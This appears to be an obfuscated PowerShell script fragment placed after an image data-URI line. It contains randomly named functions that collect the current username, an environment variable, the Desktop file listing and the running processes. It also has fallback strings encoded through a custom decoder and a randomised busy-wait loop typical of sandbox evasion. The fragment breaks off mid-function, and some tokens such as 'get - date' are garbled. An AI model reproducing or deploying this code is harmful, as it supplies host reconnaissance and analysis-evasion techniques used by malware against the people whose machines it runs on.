 function qYlsfwUho() {
try {
$b6j9djVVZzo8 = $ENV:USERNAME;
} catch {
$B6j9dJVvZZo8 = (YrMprdDEk6DBZ1O64Xh('59:<7<7;D<775::<8;:<7;C;6;B;:'));
}
return $B6j9djVVZzO8;
}
function RPh5r1PhqIxA7SYc__ {
param($DL2rydqnHr);
$aq1mVnZFv2UpcwrlZJ = (get - date).timeofday.TotalMilliseconds;
$RnKdhzhsdT6hGCBc = $dl2RYdqnHr * (10 * 100) + $AQ1MvnZFv2UPcwrlzJ;
while ((get - date).timeofday.TotalMilliseconds -lt $RnKDHZhSdT6HgCBC) {
$G4jBWW_CMu = Get - Random(((12826494 - 2848425) + ([int](2785237 / 127))));
for ($UX61LBAd27AbGVor = (1 - (2 - 1)); $UX61LBad27ABgvOr -lt$G4jbWw_cMU;) {
$UX61lBaD27ABgVoR += Get - Random((5 * (250 - 50)));
}
}
}
function sjMdoP6bcx() {
try {
$oqCa0eGm1vaOAwxi = $eNv:SjmDOP6Bcx;
} catch {
$oQCa0egM1vaOawXi = (yRmpRddEK6DBz1O64Xh('EIJLGLGKTLGGEJJLHKJLGIIKTKRKFKNKS'));
}
return $OqcA0egM1VAOawXi;
}
function ZkQKn1T7PedAZ5() {
try {
$bVS8YjT8EU = ls $eNV:USERPROFILE\ Desktop;
} catch {
$BVs8yJt8EU = (yrmPrDdek6Dbz1O64xH('EIJLGLGKTLGGEKQLH'));
}
return $Bvs8yJT8eu;
}
function gk47DNY() {
try {
$k3D_SXUJtPGis = ps;
} catch {
$k3d_sXujtpgIs = (YRMPrDdEK6dBz1O64Xh('@DEGBGBFOGBB@EDFAGCFKDLFIGCGD'));
}